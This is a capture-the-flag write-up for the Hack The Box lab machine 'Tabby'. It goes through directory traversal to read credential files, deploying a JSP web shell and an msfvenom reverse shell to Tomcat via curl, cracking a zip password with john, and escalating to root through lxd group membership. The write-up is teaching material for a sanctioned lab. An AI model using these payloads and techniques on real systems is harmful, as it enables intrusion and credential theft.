Hack The Box - Tabby Writeup
Overview
Tabby is an easy linux box by egre55.
The box starts with web-enumeration, where we find a LFI, which we can use to read arbitrary files from the system. Using the LFI, we can find the Tomcat credentials to login. We have the manager-script role, which allows us to use curl to upload a malicious war file, getting code-execution and a shell on the server.
After some searching around on the we find an encrypted-backup. We use john to crack the password and use the password to login as user and read user.txt.
In order to get root, we exploit our group-membership of the lxd group. This exploit follows a similar principle as the docker-privesc, which I have covered previously. This exploit allows us to get arbitrary file-read&write and we can read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.194
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-21 14:45 CEST
Nmap scan report for megahosting.htb (10.10.10.194)
Host is up (0.045s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open  http    Apache Tomcat
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The only open ports shown are 22, 80 and 8080. SSH usually is not that interesting, so let us begin with http.
HTTP - Port 80
Going to http://10.10.10.194, we get this webpage shown.

Clicking on the link, we get redirected to http://megahosting.htb/news.php?file=statement. We can an entry for this domain to our /etc/hosts file and open the new web-page.

The webpage shown after the redirect. This looks like a possible directory-traversal vulnerability. Let us try to specify ../../../../etc/passwd as the file to read.

We successfully exploit the directory-traversal and are able to read /etc/passwd. Now that we have arbitrary file-read, let us enumerate Tomcat and see if we can read any interesting files there.
Apache Tomcat - 8080

Going to http://megahosting.htb:8080, we get this page telling us that Tomcat has been installed.
With the arbitrary-file read in mind, let us try to access the tomcat-users.xml file.
The web-page states that Users are defined in /etc/tomcat9/tomcat-users.xml and that Tomcat is installed in /usr/share/tomcat9. After a bit of trying around I got the file at the location: /usr/share/tomcat9/etc/tomcat-users.xml. We can use the directory-traversal to read the file.

We now have the username and password of the user, however we cannot access the manager page.

By default the manager page is only accessible via localhost. We can only access it, if we have the manager-gui role. Checking our roles again, we do not have this role, however we do have the manager-script role.
Deploying a malicious war to get a shell
Now that we have enumerate the system and found our initial foothold attack-vector, let us upload a malicious war to get a shell as the user tomcat.
Googling for the term manager-script deploy war, we get this stackoverflow post. That gives us a good idea of how to deploy a war file using the manager-script role:
curl --upload-file <path to warfile> "http://<tomcat username>:<tomcat password>@<hostname>:<port>/manager/deploy?path=/<context>&update=true"
Checking out the official docs, we find that we need to change the path from /manager/deploy to manager/text/deploy.
This gives us the following command to upload war files:
curl --upload-file evil.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/deploy?path=/chronos&update=true'
Now that we have a way to upload the evil war file, let us generate our payload to get a shell.
Way 1: Web-shell
We can generate a war file with a simple jsp web-shell in it.
root@darkness:~# mkdir war
root@darkness:~# cd war/
root@darkness:~/war# vim index.jsp
For the jsp web-shell we use something like this:
<form method=GET action='index.jsp'>
<input name='cmd' type=text>
<input type=submit value='Run'>
</form>
<%@ page import="java.io.*" %>
<%
   String cmd = request.getParameter("cmd");
   String output = "";
   if(cmd != null) {
      String s = null;
      try {
         Process p = Runtime.getRuntime().exec(cmd,null,null);
         BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
         while((s = sI.readLine()) != null) { output += s+"</br>"; }
      }  catch(IOException e) {   e.printStackTrace();   }
   }
%>
<pre><%=output %></pre>
Now we can create the jar file.
root@darkness:~/war# jar -cvf ../evil.war *
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
adding: index.jsp(in = 579) (out= 343)(deflated 40%)
We can now deploy the war file using the curl command found previously.
root@darkness:~# curl --upload-file evil.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/deploy?path=/chronos&update=true'
OK - Deployed application at context path [/chronos]
If we now access http://megahosting.htb:8080/chronos/ we should be presented with a web-shell.

The web-shell is fully functional, however a reverse-shell would be much easier to work with.
Way 2: Reverse-shell
In order to get a reverse-shell we can use msfvenom to generate us a malicious war-file that we can upload as previously.
root@darkness:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.9 LPORT=443 -f war > rev.war
Payload size: 1091 bytes
Final size of war file: 1091 bytes
Now that we have the payload, let us upload the file again.
root@darkness:~# curl --upload-file rev.war 'http://tomcat:$3cureP4s5w0rd123!@10.10.10.194:8080/manager/text/deploy?path=/chronos-rev&update=true'
OK - Deployed application at context path [/chronos-rev]
We can trigger the reverse-shell with another curl command.
root@darkness:~# curl 10.10.10.194:8080/chronos-rev/
With the reverse-shell triggered, we should get a response back to our netcat listener.
root@darkness:~# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.194] 37534
whoami
tomcat
Let us upgrade our shell, so it is much easier to work with.
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$ ^Z
[1]+  Stopped                 nc -lvnp 443
root@darkness:~# stty raw -echo
tomcat@tabby:/var/lib/tomcat9$ export TERM=xterm
Privesc to user
Now that our shell is fully upgraded, let us enumerate the system to find a privilege escalation vector to user.
Enumeration as tomcat
Looking around the system, we can find a backup archive called 16162020_backup.zip in /var/www/html/files/.
tomcat@tabby:/var/www/html/files$ ls
16162020_backup.zip  archive  revoked_certs  statement
We can download this archive using wget.
root@darkness:~# wget 10.10.10.194/files/16162020_backup.zip
--2020-06-21 15:41:53--  http://10.10.10.194/files/16162020_backup.zip
Connecting to 10.10.10.194:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8716 (8.5K) [application/zip]
Saving to: ‘16162020_backup.zip’

16162020_backup.zip      100%[===============>]   8.51K  --.-KB/s    in 0s

2020-06-21 15:41:53 (53.2 MB/s) - ‘16162020_backup.zip’ saved [8716/8716]
With the archive downloaded, let us extract the archive and see if we find any interesting files.
root@darkness:~# unzip 16162020_backup.zip
Archive:  16162020_backup.zip
   creating: var/www/html/assets/
[16162020_backup.zip] var/www/html/favicon.ico password:
Seems like the archive is password-protected. Let us try to crack the hash using john.
Cracking zip with john
We can use zip2john to extract the hashes of the zip-archive.
root@darkness:~# zip2john 16162020_backup.zip > archive.hash
16162020_backup.zip/var/www/html/assets/ is not encrypted!
ver 1.0 16162020_backup.zip/var/www/html/assets/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/favicon.ico PKZIP Encr: 2b chk, TS_chk, cmplen=338, decmple
n=766, crc=282B6DE2
ver 1.0 16162020_backup.zip/var/www/html/files/ is not encrypted, or stored with non-handled compression type
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/index.php PKZIP Encr: 2b chk, TS_chk, cmplen=3255, decmplen
=14793, crc=285CC4D6
ver 1.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/logo.png PKZIP Encr: 2b chk, TS_chk, cmplen=2906, decmplen=
2894, crc=2F9F45F
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/news.php PKZIP Encr: 2b chk, TS_chk, cmplen=114, decmplen=1
23, crc=5C67F19E
ver 2.0 efh 5455 efh 7875 16162020_backup.zip/var/www/html/Readme.txt PKZIP Encr: 2b chk, TS_chk, cmplen=805, decmplen
=1574, crc=32DB9CE3
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
Now that we have extracted the hash, let us crack it using john.
root@darkness:~# john archive.hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it         (16162020_backup.zip)
1g 0:00:00:00 DONE (2020-06-21 15:45) 1.052g/s 10908Kp/s 10908Kc/s 10908KC/s adnc153..adenabuck
Use the "--show" option to display all of the cracked passwords reliably
Session completed
The password for the archive is admin@it. Let us check for password-reuse and try to su to the user of the system.
tomcat@tabby:/var/www/html/files$ su ash
Password:
ash@tabby:/var/www/html/files$
Using the password of the archive, we can su to the user and read user.txt.
ash@tabby:~$ cat user.txt
5e1c7***************************
Privesc to root
Now that we have shell-access as user and read user.txt, let user enumerate the system for a privilege escalation path to root.
Enumeration as user
Checking out the groups of the user, we find that the user is part of the lxd group.
ash@tabby:~$ groups
ash adm cdrom dip plugdev lxd
With this group it is possible to escalate the privileges of the user, similar to docker. The whole process is explained in this article or in ippsec’s video.
Privesc using lxd
In order to escalate our privileges, we first have to create a container image. For this we can use lxd-alpine-builder.
root@darkness:~# git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 27, done.
remote: Total 27 (delta 0), reused 0 (delta 0), pack-reused 27
Receiving objects: 100% (27/27), 16.00 KiB | 910.00 KiB/s, done.
Resolving deltas: 100% (6/6), done.
root@darkness:~# cd lxd-alpine-builder/
root@darkness:~/lxd-alpine-builder# ./build-alpine
Determining the latest release... v3.12
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64
Downloading alpine-mirrors-3.5.10-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading alpine-keys-2.2-r0.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
Downloading apk-tools-static-2.10.5-r1.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
alpine-devel@lists.alpinelinux.org-4a6a0840.rsa.pub: OK
Verified OK
Selecting mirror http://mirror.neostrada.nl/alpine/v3.12/main
fetch http://mirror.neostrada.nl/alpine/v3.12/main/x86_64/APKINDEX.tar.gz
(1/19) Installing musl (1.1.24-r6)
(2/19) Installing busybox (1.31.1-r15)
Executing busybox-1.31.1-r15.post-install
(3/19) Installing alpine-baselayout (3.2.0-r5)
Executing alpine-baselayout-3.2.0-r5.pre-install
Executing alpine-baselayout-3.2.0-r5.post-install
(4/19) Installing openrc (0.42.1-r9)
Executing openrc-0.42.1-r9.post-install
(5/19) Installing alpine-conf (3.8.3-r7)
(6/19) Installing libcrypto1.1 (1.1.1g-r0)
(7/19) Installing libssl1.1 (1.1.1g-r0)
(8/19) Installing ca-certificates-bundle (20191127-r2)
(9/19) Installing libtls-standalone (2.9.1-r1)
(10/19) Installing ssl_client (1.31.1-r15)
(11/19) Installing zlib (1.2.11-r3)
(12/19) Installing apk-tools (2.10.5-r0)
(13/19) Installing busybox-suid (1.31.1-r15)
(14/19) Installing busybox-initscripts (3.2-r2)
Executing busybox-initscripts-3.2-r2.post-install
(15/19) Installing scanelf (1.2.5-r2)
(16/19) Installing musl-utils (1.1.24-r6)
(17/19) Installing libc-utils (0.7.2-r3)
(18/19) Installing alpine-keys (2.2-r0)
(19/19) Installing alpine-base (3.12_alpha20200428-r0)
Executing busybox-1.31.1-r15.trigger
OK: 8 MiB in 19 packages
root@darkness:~/lxd-alpine-builder# mv alpine-v3.12-x86_64-20200621_1554.tar.gz alpine.tar.gz
Now that we have the alpine image created, let us transfer it to the server using a python http server.
ash@tabby:~$ wget 10.10.14.9/alpine.tar.gz
--2020-06-21 14:15:03--  http://10.10.14.9/alpine.tar.gz
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3210717 (3.1M) [application/gzip]
Saving to: ‘alpine.tar.gz’

alpine.tar.gz       100%[===================>]   3.06M  1.87MB/s    in 1.6s

2020-06-21 14:15:05 (1.87 MB/s) - ‘alpine.tar.gz’ saved [3210717/3210717]
root@darkness:~/lxd-alpine-builder# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.194 - - [21/Jun/2020 16:01:35] "GET /alpine.tar.gz HTTP/1.1" 200 -
Now that we have the image transferred, let us import the image and create a new container.
ash@tabby:~$ lxc image import alpine.tar.gz --alias alpine
Image imported with fingerprint: 3fd8d8e71bb8a89e81e5ce46c6e4b2d613a38f723a18f3339868cadebfdd515c
We can check if the import was successful using lxc image list:
ash@tabby:~$ lxc image list
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+
| alpine | 3fd8d8e71bb8 | no     | alpine v3.12					 | x86_64       | CONTAINER | 3.05MB |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+
Now that we have verified that we have successfully imported the image, let us initialize and start the container.
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
Error: No storage pool found. Please create a new storage pool
Seems like we need to initialize lxd first.
ash@tabby:~$ lxd init
[...]
We can use the default values for all the options. Now we can initialize the image.
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
The image has been successfully created. We can now mount the file-system into the container, so that we have root-access over all the files.
ash@tabby:~$ lxc config device add privesc rootfs disk source=/ path=/mnt/root recursive=true
Device rootfs added to privesc
The image is now fully configured and can be started.
ash@tabby:~$ lxc start privesc
ash@tabby:~$ lxc exec privesc /bin/sh
~ # whoami
root
~ # cd /mnt/root/
/mnt/root # ls
bin         home        lost+found  root        swap.img
boot        lib         media       run         sys
cdrom       lib32       mnt         sbin        tmp
dev         lib64       opt         snap        usr
etc         libx32      proc        srv         var
Now we have full access as root and can read root.txt.
/mnt/root/root # cat root.txt
4e0d1***************************
Now we just need to remove the container.
ash@tabby:~$ lxc stop privesc
ash@tabby:~$ lxc delete privesc
ash@tabby:~$ lxc image delete alpine